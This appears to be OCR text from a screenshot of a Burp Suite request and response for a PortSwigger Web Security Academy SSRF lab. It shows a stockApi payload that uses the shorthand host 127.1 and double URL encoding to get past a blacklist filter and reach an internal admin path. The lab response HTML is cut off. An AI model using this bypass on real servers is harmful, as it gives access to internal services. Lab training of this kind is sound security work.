 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af200a503e55e61812de346007e00f1.web-security-academy.net
3 Cookie: session=8SwyaAqKSZk3ltOx2LE1skOcWGzXCS6g
4 Content-Length: 67
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af200a503e55e61812de346007e00f1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af200a503e55e61812de346007e00f1.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
1
2
DOUBLE URL ENCODING
127.0.0.1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=Ti88kmUC3pdPI8DHV0IW6p2ZKGog9uHY; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>